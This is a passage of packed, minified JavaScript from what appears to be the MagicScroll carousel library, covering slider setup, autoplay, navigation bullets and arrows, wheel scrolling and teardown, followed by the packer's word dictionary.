T(0)};P=J(14.1j);if(P.2x=="cB"){P=j(P).7x("6j")[0]||P.3p}if(P.2x=="A"){P=j(P).7x("6j")[0]||P.3p}14.9R=1c;if(P.2x=="6j"){14.9R=P;N=P.3R("2c-4e");if(N){N=(N+"").4h();if(""!=N){P.3n("4e",N)}}}14.9D=1i;F=j(17(T){14.9D=5w(j(17(){14.7u=j(J(14.1j)).2n();if(14.7u.1B==0){if(L<2D){L++;F(T)}}1b{3w(14.9D);T()}}).1e(14),2D)}).1e(14);F(j(17(){14.7y=j([]);O=v.$A(14.1j.2h);14.2X=O[0];j(O[0]).1M("4R","3Y");14.dw={1z:E(O[0]),5V:r(O[0]),5K:i(O[0]),6b:n(O[0])};O[0].1M("4R","7V-74");14.1j.1M("4R","3Y");14.cE=E(14.1j);14.1j.1M("4R","7V-74");14.4U=1i;14.d1();14.7u=s(14.cm,14.cw,14.7u,14.o("1Q"));if(14.29.1K){14.1K=1v v.41.9k(14.1j)}14.ct();14.dH();H=j(17(){1a U,W=1d,T={};14.71=v.$1v("2Z",1i,{2H:"7b",1O:"-cH",1L:"-cH"}).4d(1l.48);14.2N();1s(M=0,K=O.1r;M<K;M++){U=O[M].2x.36();if(W){if("br"===U||"hr"===U){4Z}}1b{if("br"===U||"hr"===U){4Z}}3k{if(p){o.2l(v.$1v("2Z",{},{4R:"3Y",64:"6h"}).2l(1l.aW(p)));p=2T}}3u(V){}W=1c;j(O[M]).40(0).1M("4R","7V-74");14.2a(O[M],T);T={};if(M==K-1){14.8m()}}}).1e(14);1v v.cq([{1q:O[0]}],{6L:1,5z:17(T){6n"eB: 4X: eB kA kz - "+T.2f.4e+". "+Q},6f:(17(T,U){14.4U=(T.2f)?T.2f.2n():T.1z;14.4U=s(14.cm,14.cw,14.4U,14.o("1Q"));if(U.1q.2x.36()=="4x"){v.$A(U.1q.2h).1A(j(17(W){if(W.2x&&W.2x.36()=="33"){1a V=n(j(W));14.9d=W.2n();14.9d.1x+=V.1x;14.9d.1B+=V.1B;14.4U.1B+=14.9d.1B}}).1e(14))}H()}).1e(14)})}).1e(14))};v.1U(B.27,{dg:1c,d1:17(){if("2s"==14.o("2u")&&(v.1f.1C||!v.1f.4D.2s)){14.2p("2u","2q")}if(v.1f.1C&&v.1f.1C<=9&&14.o("2u")=="62-67"){14.2p("2u","2q")}14.29.6O=1l.kv.kR.5N("#4v-6O-2u")!=-1;if(v.1P(14.o("1h"))==="4a"){14.29.7s=14.o("1h");j(17(){1a H,J,G,I=14.29.7s,F=I.1r;1s(H=0;H<F;H++){1s(J=H+1;J<F;J++){if(I[H][0]<I[J][0]){G=I[H];I[H]=I[J];I[J]=G}}}14.29.7s=I}).1e(14)();14.2p("1h","21")}if(14.o("9h")===0){14.2p("9h",10)}if(14.o("4w")<0||14.o("3J")==0){14.29.2w=1d}if(j(["62-67","2s"]).3l(14.o("2u"))){14.29.2w=1c}if("aR"===14.o("1n")||"1c"===14.o("1n")){14.2p("1n",1c)}if(14.o("2u")=="5Z"||14.29.2w){14.2p("1n","3F")}if(14.o("2u")=="62-67"){14.2p("1n",1c)}if("6v"===14.o("1n")&&"2s"===14.o("2u")){14.2p("1n",1c)}if(j(["62-67","5Z"]).3l(14.o("2u"))||14.29.2w){14.2p("cy",1c)}if(j(["62-67","5Z"]).3l(14.o("2u"))&&!14.29.2w){14.2p("3J",1)}if(j(["62-67","5Z"]).3l(14.o("2u"))&&!j(["21","7Q"]).3l(14.o("1h"))){14.2p("1h","21")}if(14.o("2u")=="2s"&&14.o("1h")=="21"){14.2p("1h","7Q")}if(14.o("2u")=="2s"){14.2p("3J","21")}if(14.29.2w){14.2p("8l","5L-5G(0, 0, 1, 1)")}1b{if(14.o("8l")=="5L-5G(0, 0, 1, 1)"){14.2p("8l",14.29.eO)}}if("5Z"===14.o("2u")){14.2p("3T",1c)}if(j(["62-67","5Z"]).3l(14.o("2u"))){14.29.7s="21"}14.cm=14.o("1x");14.cw=14.o("1B");if(14.29.2w){14.2p("4w",0)}if(j(["62-67","5Z"]).3l(14.o("2u"))||14.29.2w){14.2p("2g",1c)}if("1c"===14.o("2g")||"aR"===14.o("2g")){14.2p("2g",1c)}if(14.o("2g")){14.1j.2R("4X-2g-"+14.o("2g"))}14.1j.2R("4X-"+14.o("1Q"));14.1j.3n("2c-2u",14.o("2u"))},ct:17(){if(!14.o("cy")){if(14.2b){14.2b.2m();14.2b=1i}18}if(!14.2b){14.2b=1v v.41.e9({},14.1j,j(17(){18 14.5R}).1e(14));14.1j.2R("4X-2b");14.2b.2Q("2b-4q",j(17(F){14.2S({1J:F.1J,1Z:F.eP})}).1e(14))}},cu:17(){1a G,F=j([]);if(!14.1p){18}1s(G=0;G<14.1p.l;G++){if(j(["2q","2s"]).3l(14.o("2u"))){if(G%14.1p.2z==0){F.2a(14.1p.1h[G].1T)}}1b{F.2a(14.1p.1h[G].1T)}}14.2b.2a(F)},cx:17(){1a F=i(14.1j);if(14.2g){14.2g.2m();14.2g=1i}14.4b.2Y({1L:"",1O:"",6r:"",5r:""});if(14.o("2g")){if(!14.2g){14.2g=1v v.41.eH({1Q:"1Y-"+14.o("1Q"),"2F":"1Y-3N",aO:"1Y-6h",aN:"1Y-kG"},14.1j);14.1p.2Q("7v",14.2g.7v.1e(14.2g,2T));14.1p.2Q("4k",14.2g.4k.1e(14.2g,2T));14.1p.2Q("dG",14.2g.4W.1e(14.2g,2T));14.1p.2Q("e2",14.2g.2N.1e(14.2g,2T));if(!14.o("1n")){14.1p.2Q("2q",14.2g.4k.1e(14.2g,2T));14.1p.2Q("1m-3m",14.2g.7v.1e(14.2g,"8o"));14.1p.2Q("5k-3m",14.2g.7v.1e(14.2g,"8d"))}14.2g.2Q("1G",(17(J){14.2S("1G")}).1e(14));14.2g.2Q("2B",(17(J){14.2S("2B")}).1e(14))}1b{14.2g.dV(14.o("1Q"))}if(14.o("2g")=="dj"){1a I=14.o("1Q")=="3i"?j(["1O","6r"]):j(["1L","5r"]),G=14.o("1Q")=="3i"?"1x":"1B",H=1W(14.2g.8o.2n()[G]);I.1A(j(17(J){14.4b.1M(J,H+(F[G]/2))}).1e(14))}}},9z:17(){if(14.o("1x")!="21"){14.1j.1M("1x",14.o("1x"))}if(14.o("1B")!="21"){14.1j.1M("1B",14.o("1B"))}18},dH:17(){1a F=j(["2q","2s"]).3l(14.o("2u"))?"1p":14.o("2u");14.1p=1v v.5b[("-"+F).6c()](14.6Y,{1Q:14.o("1Q"),3M:14.o("9h"),2w:14.29.2w,6p:14.o("8l"),1n:14.o("1n"),3J:14.o("3J"),1p:14.o("2u"),3T:14.o("3T"),1K:14.29.1K,4m:14.29.4m,6O:14.29.6O,4K:14.o("4K"),6U:14.o("6U"),6w:14.o("6w")});if(14.o("1h")!="21"&&14.o("3J")=="21"){14.2p("3J",14.o("1h"))}14.1p.2Q("dD",j(17(){14.5R=1c;14.21()}).1e(14))},2S:17(F,G){if(14.o("2u")=="2s"&&/^\\+|^\\-/.3E(F)){F=/^\\+/.3E(F)?"1G":"2B"}if(!14.5R&&!14.1p.76){14.5R=1d;3w(14.7p);14.1p.2S(F,j(17(H,I){14.5R=1c;if(I){18}14.1o("cZ-2q");if(!14.29.2w||14.dg||14.5T){if(14.71.2h.1r==0){14.71.2m()}if(14.o("1n")){14.1p.7N()}14.o("9A")({id:14.id,1h:H});14.1p.kS=1c;G&&G()}1b{14.2S("1G",G)}}).1e(14))}},dx:17(K){1a G,J,H,F,I;if(K.2x.8x()=="A"){if((F=j(K).7x("6j")[0])){if((I=j(K).7x("9B")[0])&&""!==I.e5.4h()){J=j(I.6m(1d)).2R("1Y-db");J.3n("4v-cN","eU")}1b{if(((G=F.e3)&&3==G.4V&&""!==G.aH.4h())||(I&&(G=I.e3)&&3==G.4V&&""!==G.aH.4h())){J=v.$1v("9B",{"2F":"1Y-db"}).2l(G.6m(1d))}}1s(H=K.2h.1r-1;H>=0;H--){if(F!==K.2h[H]){K.99(K.2h[H])}}if(J){K.2l(J)}}}1b{if(K.2x.36()=="4x"){v.$A(K.2h).1A(j(17(L){if(L.2x&&L.2x.36()=="33"){G=L.3R("id")||"33-"+1g.6d(1g.7J()*v.66());L.3n("id",G);j(L).2R("1Y-db");J=L;14.l6=v.da("#"+G+":lg",{"5K-1L":(14.9d.1B+r(j(L))/2)/1W(14.7u.1x)*2D+"%"})}}).1e(14))}}18{1q:K,33:J}},as:17(F){if(14.o("1h")!="21"){F.1q.1M(14.o("1Q")=="3i"?"1x":"1B",2D/14.o("1h")+"%")}},at:17(G){1a H,F;if(14.o("1h")=="7Q"){14.2p("1h",1g.6d(14.4b.2n()[14.1p.1y.1z]/14.4U[14.1p.1y.1z]))}1b{if(14.o("1h")=="21"){if(!14.dw.1z[14.1p.1y.1z]){H=14.4U[14.1p.1y.1z]||14.7u[14.1p.1y.1z];F=14.6Y.2n();if("3B"===14.o("1Q")){H=1g.7Y(H,F[14.1p.1y.1z])}F=(H+n(G.2i)[14.1p.1y.1z]+r(G.2i)[14.1p.1y.1z]+i(G.2i)[14.1p.1y.1z]+i(G.1q)[14.1p.1y.1z])/14.6Y.2n()[14.1p.1y.1z]*2D;if(F>2D){F=2D}G.1q.1M(14.1p.1y.1z,F+"%")}}}},2a:17(G,F){G.2N();G={2i:G};if(F.1L){F.1L.1A(17(I){I.2m()})}if(F.5r){F.5r.1A(17(I){I.2m()})}G.lf=F;1a H=14.dx(G.2i);G.2i=H.1q;G.33=H.33;G.1q=v.$1v("2Z",{"2F":"1Y-38"});G.1q.4d(14.6Y);14.at(G);14.as(G);G.2i.4d(14.71);14.1p.2a(G)},2N:17(){if(14.d6){18}14.d6=1d;14.1j.2l(14.4b.2l(14.6Y)).2N().3n("id",14.id);14.1j.1M("4R","7V-74");if(14.o("2g")){14.cx();14.o("1n")&&14.2g.7v("8d");14.2g.4W()}14.av();14.9z();if(14.9R){if("3i"===14.o("1Q")&&14.1j.2n().1x<14.4U.1x){14.av(1d);14.9z()}}14.au();j(1k).1I("5U",14.3Z.1e(14))},8m:17(F){14.1p.2Q("dA",j(17(G){14.2S(G.1J)}).1e(14));14.1p.2Q("2N-14",j(17(G){14.2S(G.1T)}).1e(14));14.1p.2Q("9e",j(17(){14.1K&&14.1K.2N()}).1e(14));14.1p.2Q("9f",j(17(){14.1K&&14.1K.4W()}).1e(14));14.1p.2Q("5y",j(17(){14.1p.bj(j(17(){14.1p.2Q("dc",j(17(){14.5R=1c}).1e(14));14.1p.2Q("38-4q",j(17(I){1a H=1d,G,J;if(14.o("2u")=="5Z"){G=6k/14.1p.l;J=(6k-14.1p.1m*G+I.1T*G)%6k;if(J>90&&J<le){H=1c}}H&&14.2S(I.1T)}).1e(14));if(14.2b){14.2b.o.1h=14.1p.1h.1r;14.cu();14.2b.2N()}14.1p.2Q("3t-38-dE",j(17(G){14.o("cO")({id:14.id,38:G.bp})}).1e(14));14.1p.2Q("3t-38-be",j(17(G){14.o("cM")({id:14.id,38:G.bp})}).1e(14));14.1p.2Q("3t-2v-1p",j(17(G){14.2b&&14.2b.de(G.3z,!14.o("1n"));14.o("cl")({id:14.id,1h:G.3z})}).1e(14));14.1p.2Q("5h-2v",j(17(){14.5R=1d;14.21()}).1e(14));14.1p.2Q("5h-5H",j(17(G){14.2b&&14.2b.de(G.3z,!14.o("1n"));14.5R=1c;14.o("9A")({id:14.id,1h:G.3z});if(14.71.2h.1r==0){14.71.2m()}14.21()}).1e(14));14.1j.1M("6u","6Q");14.7W=1d;14.o("cL").2o(14,14.id);j(1k).1I("5U",j(17(){14.5R=1c;if(14.29.2w){14.2S.1e(14,"1G").3y(5Q)}1b{14.21()}}).1e(14));14.cz();if("3B"===14.o("1Q")&&/%$/.3E(14.o("1B"))){14.2p("1B",14.1j.2n().1B);14.9z()}if(14.o("4w")!=0){14.21()}1b{14.5T=1d}if(14.29.2w){14.5T=1c;14.2S.1e(14,"1G").3y(5Q)}14.7W=1d}).1e(14))}).1e(14));14.1p.8m()},cz:17(){14.2Q("cZ-2q",j(17(){if(14.29.4w!=0){!14.29.2w&&14.21()}}).1e(14));if(!v.1f.df&&(14.29.5q||14.29.2w)){14.4b.1I("5A 79",j(17(G){G.26();1a F=G.bf();5a(F&&F!==14.4b){F=F.3j}if(F==14.4b){18}if(14.29.5q&&!14.5T){14.fh="5A"==G.1H;14.dg="5A"==G.1H;if(14.29.2w){if(G.1H=="5A"){14.cS()}1b{14.2S("1G")}}1b{14.21()}}}).1e(14))}if(!14.29.2w&&"2s"===14.o("2u")&&14.o("4K")){14.4b.1I("4r",j(17(F){1a G=-1*(1g.1F(F.3V)<1g.1F(F.3W)?F.3W:-1*F.3V);G=F.5c?(G):(G*(8/54));if((1d===14.o("4K")&&F.5c)||"3B"===14.o("1Q")&&1g.1F(F.3V)>1g.1F(F.3W)||"3i"===14.o("1Q")&&1g.1F(F.3V)<1g.1F(F.3W)){F.26();if(1g.1F(G)<0.6){18}14.2S(G>0?"2B":"1G")}}).1e(14))}},av:17(N){1a M="1x",O="1B",J=14.o("1Q")=="3B",F=14.1j.2n(),I={1x:0,1B:0},K=i(14.1j),R=r(14.4b),V=n(14.4b),P=i(14.4b),Q=n(14.2X),L=v.$1v("2Z",{"2F":"1Y-38"}).4d(14.4b.3p),S,T,H,U,G=i(L);L.2m();if(14.1j.2k("es-ld")=="5V-es"){I=r(14.1j)}if(J){M=O;O="1x"}if(14.o(M)=="21"&&!1W(14.cE[M])){if(J){if(!6q(14.o("1h"))){14.2p(M,F[M]*14.o("1h"))}1b{14.2p(M,F[M])}}1b{14.2p(M,"2D%")}}if(14.o(O)=="21"&&!1W(14.cE[O])||N){H=I[O]+K[O]+R[O]+Q[O]+G[O];if(J){S=1g.7Y(14.4U[O],F[O])}1b{if(14.9R){S=14.4U[O];T=14.4U[O]/14.4U[M];if(14.4U[M]>F[M]){S=F[M]*T}}}U=(S+n(j(14.6s[0]))[O]+i(14.6s[0])[O]+r(14.6s[0])[O])||14.7u[O]||F[O];U+=H;U+="";14.2p(O,U)}},au:17(){1a I,H,G,K,J=1d,F=14.o("1h");if(14.29.7s!="21"&&j(["2q","2s"]).3l(14.o("2u"))){K=14.29.7s;G=K.1r;H=14.29.dK=="2q"?14.1j.2n()[14.o("1Q")=="3B"?"1B":"1x"]:j(1k).2n()[14.o("1Q")=="3B"?"1B":"1x"];1s(I=G-1;I>=0;I--){if(H<=K[I][0]&&!6q(K[I][1])){14.2p("1h",K[I][1]);J=1c;1N}1b{if(0===I){if(j(["5Z","62-67"]).3l(14.o("2u"))){14.2p("1h",1)}1b{if("2s"===14.o("2u")){14.2p("1h","7Q")}1b{14.2p("1h","7Q")}}}}}if(F===14.o("1h")){18}v.$A(14.6Y.2h).1A(j(17(M,L){14.at({1q:M,2i:M.3p});14.as({1q:M})}).1e(14));if(14.1p.1h.1r>0){14.1p.7e()}}},3Z:17(){14.au()},5U:17(){if(14.7W){14.3Z();14.1p.3Z()}},cS:17(){14.1p.5q()},26:17(){14.1j.3v("kV-1h-3x",1c);14.1p&&14.1p.26();14.5R=1c;3w(14.7p);14.7p=1c},kT:17(F){18 F==14.o("2u")},cA:17(G,F){if(!j(["cO","cM","cL","cl","9A"]).3l(G)){18}14.2p(G,F)},7h:17(){1a F,G,H;14.26();3w(14.9D);14.4b.1V("5A 79");14.4b.1V("ao");14.1p&&14.1p.7h();if(14.7y){1s(F=0;F<14.7y.1r;F++){v.cn("gm-az",14.7y[F])}}14.1j.4L("4X-2b");j(14.6s).1A(j(17(I){if(I.3j){j(I).2m()}H=I;if(H.2x=="cB"){H=H.3p}if(H.2x=="A"){H=H.3p}if(H.2x=="6j"){G=H.3R("2c-4e");if(G){G=(G+"").4h();if(""!=G){H.3P("4e")}}}if(I.2h.1r>0&&I.2x.36()=="a"){v.$A(I.2h).1A(j(17(J){if(J.2x&&J.2x.36()=="9B"){J=j(J);if("eU"===J.3R("4v-cN")){J.3P("4v-cN");I.2l(J)}1b{I.2l(J.2h[0]);J.2m()}}}).1e(14))}I.2Y({64:"",3x:"1"})}).1e(14));14.71&&14.71.2m();v.$A(14.1j.2h).1A(17(I){j(I).5d()});j(14.1j).3P("2c-2u");j(14.1j).cQ().4L().2R(14.g1);14.1j.2Y({1x:"",1B:"",64:"",4R:"",6u:""});14.1j.3K("2q");1s(F=14.6s.1r-1;F>=0;F--){j(14.6s[F]).2Y({3x:""}).4d(14.1j)}14.o("fS").2o(14,14.id);18 1i},9m:17(F){if(1i===F||2T===F){F=14.o("4w")}1b{F||(F=9i);F=1W(F);if(6q(F)){F=14.o("4w")}}if(!14.5T){18}if(!14.7p){14.5T=1c;14.1p.9q=1c;14.29.4w=F;14.2S("1G")}},5q:17(){if(14.5T){18}14.5T=1d;if(14.29.2w){14.cS()}1b{14.26()}14.21()},9l:17(F){1a I,H={1B:"",1x:""},G=14.o("2u");14.26();14.1j.4L("4X-2g-"+14.o("2g"));14.1j.4L("4X-"+14.o("1Q"));14.4b.1V("5A 79 ao");14.fX("cZ-2q");14.1K=1i;14.1j.4L("4X-2b");if("2e"==v.1P(F)){14.1t.9n(F||"")}1b{14.1t.7B(F||{})}if(G!=14.o("2u")){18 1c}14.29.4w=14.o("4w");14.d1();14.1p.1h.1A(j(17(J){J.1q.2Y(H)}).1e(14));14.1p.4n.1A(j(17(J){j(J).1q.2Y(H)}).1e(14));14.1p.6X.1A(j(17(J){j(J).1q.2Y(H)}).1e(14));14.cx();1s(I=0;I<14.7y.1r;I++){14.7y[I]&&v.cn("gm-az",14.7y[I])}14.1p.gg({1Q:14.o("1Q"),3M:14.o("9h"),2w:14.29.2w,6p:14.o("8l"),1n:14.o("1n"),3J:14.o("3J"),1p:14.o("2u"),3T:14.o("3T"),1K:14.29.1K,4m:14.29.4m,6O:14.29.6O,4K:14.o("4K"),6U:14.o("6U"),6w:14.o("6w")});14.av();14.9z();14.au();v.$A(14.6Y.2h).1A(j(17(K,J){14.at({1q:K,2i:K.3p});14.as({1q:K})}).1e(14));14.1p.7e(1d);14.ct();if(14.2b){14.cu();14.2b.2N()}if(14.o("4w")==0){14.5q()}1b{14.5T=1c}14.o("2g")&&14.2g.2N();14.cz();if(14.29.2w){14.2S.1e(14,"1G").3y(5Q);14.5T=1c}1b{14.21()}18 1d},21:17(){1a F="1G";3w(14.7p);14.7p=1c;if(14.5R||14.5T||14.fh){18}if(14.29.4w!=0){14.7p=5w(j(17(){14.2S(F)}).1e(14),1g.1F(14.29.4w))}}});v.1U(B.27,v.6W);v.5b.9Y=B;1a C=17(G){1a F=h(G);if(!F){18}18{cA:F.cA.1e(F),5q:F.5q.1e(F),9m:j(17(H){14.9m(H)}).1e(F),1G:j(17(H){H=!H?"1G":a(H,"+");14.2S(H)}).1e(F),2B:j(17(H){H=!H?"2B":a(H,"-");14.2S(H)}).1e(F),2S:j(17(H){if(!H||6q(1g.1F(1W(H)))){H="1G"}14.2S(H)}).1e(F),9l:j(17(H){if(!H||v.1P(H)!="8u"){H={}}14.9l(H)}).1e(F)}},h=17(G){1a F=1i;if(v.1P(G)=="2e"&&j(G)||v.1P(G)=="7r"){F=j(G).2r("2q")}1b{if(v.1P(G)=="17"&&(G 4A v.5b.9Y)||G&&G.d6){F=G}}18 F},e=17(H,I,G){1a F=h(H);if(F){18 F[G](I)}1b{I=H;H=z}j(H).1A(17(J){J[G](I)})},a=17(G,F){if(v.1P(G)==="2e"){G=1W(G);if(6q(G)){G=G}}if(v.1P(G)==="5u"){G=F+G}18 G},x=17(G){1a F=v.$A((G||1l).f9("4X")).f4(17(H){18 q.2v(H)});l=1d;18 F},l=1c,A=17(F){18 z=j(z).4Y(17(G){18 G.7h()})},z=[],q={5i:"f1.0.34",2v:17(G){1a F=1i;if(3o.1r){G=j(G);if(G&&j(G).9g("4X")){if(F=j(G).2r("2q")){18 F}1b{F=1v v.5b.9Y(G,l?{ap:1d}:{});if(!F.o("ap")){F=1i;18 1c}1b{z.2a(F);18 F}}}1b{18 1c}}1b{18 x()}},26:17(F){if(3o.1r){F=(F 4A v.5b.9Y)?F:(j(F)&&j(F).2r("2q")||1i);if(!F){18}z.d5(j(z).5N(F),1);F.7h()}1b{A();18}},mb:17(F){if(F){q.26(F);18 q.2v(F.id||F)}1b{A();18 x()}},mm:17(H){1a G,F=1c;if(H){G=h(H);if(G){F=G.7W}}18 F},mD:17(F){18 C(F)},9l:17(F,G){18 e(F,G,"9l")},5U:17(F){if(F){e(F,1i,"5U")}1b{j(z).1A(17(G){q.5U(G)})}},2S:17(F,G){if(2T!=F&&1i!=F){e(F,G,"2S")}},5q:17(F){e(F,1i,"5q")},9m:17(F,G){e(F,G,"9m")},1G:17(F,G){1a H;G=!G?"1G":a(G,"+");if(!F){F=G}1b{if(!h(F)){F=a(F,"+")}}e(F,G,"2S")},2B:17(F,G){1a H;G=!G?"2B":a(G,"-");if(!F){F=G}1b{if(!h(F)){F=a(F,"-")}}e(F,G,"2S")}};j(1l).1I("9y",17(){p=p();o=v.$1v("2Z",{"2F":"fu-ft-fs-fr"}).4d(1l.48);v.3a(1k.a1)||(1k.a1={});v.3a(1k.a2)||(1k.a2={});v.3a(1k.a3)||(1k.a3={});v.3a(1k.a4)||(1k.a4={});1a F=1k.a4.a0||1k.a3.a0||1k.a2.a0||1k.a1.a0||v.$F;F();q.2v.3y(10)});18 q})();',62,1406,'||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||this|||function|return||var|else|false|true|jBind|browser|Math|items|null|container|window|document|last|loop|jCallEvent|effect|node|length|for|options|Event|new|Custom|width|p_|size|jEach|height|ieMode|containerPosition|event|abs|forward|type|jAddEvent|direction|progress|top|jSetCssProp|break|left|jTypeOf|orientation|handler|case|index|extend|jRemoveEvent|parseInt|pos|mcs|target||auto|||containerWidth||stop|prototype||_insideOptions|push|bullets|data||string|img|arrows|childNodes|content|distance|jGetCss|append|jRemove|jGetSize|call|set|scroll|jFetch|animation|touchdrag|mode|start|continuous|tagName|nextAngle|itemStep|center|backward|load|100|mousedrag|class|default|position|allSize|px|move_|transition|btnclick|show|lastSide|moiety|bindEvent|jAddClass|jump|undefined|circle|lastItem|moveTimer|firstItem|jSetCss|div||||figcaption|||toLowerCase||item||defined|clientY|timeStamp||clientX|changedTouches|pointerType|style|horizontal|parentNode|try|contains|frame|setAttribute|arguments|firstChild|globalIndex|stepDistance|parseFloat|on|catch|jStore|clearTimeout|opacity|jDelay|arr|loader|vertical|tap|fullViewedItems|test|infinite|enum|_getItemIndex|Element|step|jDel|PI|duration|button|handle|removeAttribute|oneOf|getAttribute|firstSide|lazyLoad|navigator|deltaY|deltaX|doneFlag|none|onResize|jSetOpacity|Modules||dragstart|||||body||array|wrapper|Doc|jAppendTo|src|Class|J_EUID|jTrim|init|canvas|enable|parent|stopDownload|itemsFirstClones|nextPosition|getVisibleIndexes|click|mousescroll|touchpinch|stopDefaults|FX|magic|autoplay|figure|important|hasOwnProperty|instanceof|callback|order|features|reverse|identifier|pow|angle|translate3d|loaded|scrollOnWheel|jRemoveClass|dblbtnclick|constructor|pushToEvents|lastPosition|match|display|pointerEnabled|J_TYPE|sizeFirstImg|nodeType|hide|MagicScroll|filter|continue||two|dbltap||||webkit|touches|||while|Scroll|isMouse|kill|styles|state|globalLength|drag|version|schema|first|listeners|orders|domPrefix|replace|jGetPosition|pause|bottom|renderCarousel|delete|number|apply|setTimeout|clone|complete|onerror|mouseover|ready|_shiftContainer|radius|round|cubicBezier|bezier|end|requestAnimationFrame|activeBullet|padding|cubic|onComplete|indexOf|trident|exitItems|200|hold_|boolean|pause_|resize|border|getDoc|touch|loadAll|carousel|||cover||visibility|offsetHeight|now|flow|||messageBox|margin|jCamelize|floor|Array|onload|max|hidden|sin|IMG|360|endItem|cloneNode|throw|pageY|timingFunction|isNaN|right|originalNodes|add|overflow|rewind|keyboard|events|className|timer|pageX|goTo|documentElement|createElement|mouseup|lastAngle|jBindAsEvent|wheel_|detach|transitionend|_move2|queue|disableEffect|jGetPageXY|debug|_move|visible|isQueueStopped|enterItems|_onComplete|draggable|shift|customEvents|itemsLastClones|itemsContainer|J_UUID||hashBox|uuid|_calcDistance|block|MSPOINTER_TYPE_TOUCH|stopScroll||dragged|mouseout|_getGlobalIndex|absolute|getButton|_initOnWheel|update|mobile|error|dispose|MagicJS|move|_initDragOnScroll|engine|notLoaded|_event_prefix_|_sWidth|auto_|render|element|itemSettings|scale|firstItemSize|disable|found|byTag|cachedCSS|name|itemsVisible|fromJSON|onTouchEnd|gradientBezier|not|switch|captionA|correctPosition|insertBefore|random|minimum|fullScreen|ease|changeClones|_options|defaultMove|fit|onTouchStart|MSPointerUp|cycles|pointerup|inline|scrollReady|tempArray|min|threshold|platform|tm||dragging||easeFn||preloadItem|targetTouches||searchIndex|_handlers|timedout|prev|tooltip|oncomplete|uaName|sqrt|alternate|itemEvent|one|easing|done|transform|next|showReflection|touchend|touchstart|stopDistribution|split|object|stopQueue|onready|toUpperCase|mousedown|flag|onabort|activate|500|appendChild|onStart|previous|300|ceil|AnimationEnd|getContext|_events|AnimationStart|animationend|keydown|nth|action|_render|linear|stopWhell|rotate|opera|onDrag|_event_del_|nativeEvents|animationstart|wheelDiff||containerSize|moveSettings|gecko|||abort|AA||removeChild|_cleanup|Transition|parseCubicBezier|sizefigcaption|showProgress|hideProgress|jHasClass|speed|1000|_EVENTS_|Progress|updateOptions|play|fromString|storage|readyState|continuousPause|dragend|dblclick|setCanvasPosition|join|_unbind|toString|_timer|domready|setContainerSize|onMoveEnd|span|normalizeCSS|coreTimeout|_removeClones|eventType|win|status|callee|reset|onprogress|XMLHttpRequest|createEvent|performedOnClones|chrome|xhr|_bind|tagImg|uaVersion|startAlpha|cubicBezierAtTime|correctContainerPosition|handleMouseUp|getMatrixPosition|Full|btnclickEvent|beforeInit|MagicScrollOptions|MagicScrollMobileOptions|MagicScrollExtraOptions|MagicScrollMobileExtraOptions|checkLoadingVisibleItems|pointerId|pointerdown|MSPointerDown|pointermove||||||||||||MSPointerMove|onTouchMove|0ms|mousewheel|autostart|correctItemPosition|touchmove|setPercent|checkWholeItems|countTheNumberOfItems|checkSizes_|url|dashize|wrapperPosition|css|android|setItemStep|allNodes|relatedTarget|onBeforeRender|cancelAnimationFrame|pStyles|nodeValue|has|getStorage|implement|Opacity|lastChild|classDisabled|classHidden|charAt|preloadAll|off|keyboardCallback|pStyles_arr|scrollLeft|jGetScroll|createTextNode|hideTimer|Message|getElementsByTagName|href|translateZ|exitFullscreen|deg|_event_add_||exists|fallback|mousemove|svg|compatMode||_setProperties|fxk|out|getRelated|forceAnimation|loopBind|ban|done2|00001|text|originSize|scrollTop|setReflection|itemIndex|Tooltip||hideFX|cycle|preloadAllFlag|stopAnimation|deactivate|addCloneContent|ifndef|maximum|showItem|typeof|concat|startTime|preventDefault|errorEventName|groupLoad|isPrimary|ignore|doc|naturalWidth|presto|getTarget|Number|opr|handleTouchStart|checkLoadedItems|Pltm|capable|getElementsByClassName|deltaMode|loadedBytes|calc|HTMLElement|getBoundingClientRect|magicJS|05|caller|Alpha|onclick|mgctlbx|previousScale|slice|cssFilters|cssDomPrefix|https|delay|priority|el_arr|styles_arr||keyCode|handleTouchMove|handleTouchEnd|disableReflection|handleMouseDown|changeEventName|onMoveStart|originwidth|removeCSS|removeCanvas|originFontSize|QImageLoader|setItemSide|offsetTop|initBullets|setBullets|onClick|originheight|setupArrows|pagination|setEvent|registerCallback|FIGURE|_getWheelDiff|cloneFigure|containerCssSize|_prepareClones|Effect|10000px|inherit|0px|captionOpasity|onReady|onItemOut|user|onItemHover|resetZIndex|jClearEvents|checkPosition|pauseContinuous|zIndex|Options|Carousel|lastItemLoad|onLazyLoad|zoom|after|depth|setupOptions|180|getImg|showCaption|splice|indoc|entering|exiting|600|addCSS|caption|disableHold|Date|setActiveBullet|touchScreen|hovered|Function|prevIndex|outside|freeTouchPreload|_cleansingStyles|stopEffect|J_EXT||exited|175|onAfterRender|get|03|addEventListener|jToBool|itemCss|parseTag|clientWidth|webkit419|key_down|355|dispatchEvent|hold|hover|setMessage|hideArrows|initEffect_|Microsoft|ios|maxSize|999|setItemsPosition|cancelBubble|08|stopPropagation|progressiveLoad|DocumentTouch|setProps|cancelFullScreen|request|setOrientation|parseSchema|jDefer|requestFullScreen|which|onxhrerror|304|showArrows|nextSibling|msExitFullscreen|innerHTML|compareDocumentPosition|getElementById|easeOutExpo|Bullets|elasticIn|165|String|easeOutBack|styleFloat|easeInBack|cos|interval|easeOutCubic|Right|getClientXY||offsetWidth|045|easeInCubic|getComputedStyle||easeOutQuad|box|easeInQuad|isReady|onreadystatechange|easeInExpo|euid|finishTime|perspective|DXImageTransform|Error|progid|Top|Bottom|xhr2|easeInSine|ArrowsPair|bounceIn|easeOutSine|loadBlob|mjs|Left|forEach|timingFunctionDefault|jumpIndex|fps|PFX|backcompat|enabled|yes|onExit|showThis|sheet|inside|dragmove|cssTransformProp|v2|handleMouseMove|10px|map|cssText|_initialDistance|curScale|background|byClass|styleSheet|deleteRule|crios|destroy|offsetLeft|origItem|removeRule|pauseHover_|ImageLoader|itemFX|rightQueue|multibackground|save||Object|returnValue|UUID|holder|hdn|tmp|msc|mozCancelAnimationFrame|_moveEffect||hone|od|jumpToNumber|toArray|insertRule|getTime|nativize|textnode|phone|date|attributes|stylesId|otherSize|stop_|scrollbarsWidth|relative|noimg|safari|_scroll|Moz|onStop|_carousel|ua|wrap|firefox|destroyEvent|rotateX|rotateY|unbindEvent|originalClasses|arrow|detail|DOMContentLoaded|wheelDelta|wheelDeltaY|wheelDeltaX|onEnter|blur|onchange|jGetSize_|calcItemPosition|setFontSize|getDirection|getBulletIndex|setNewOptions|documentMode|cssPrefix|androidBrowser|bullet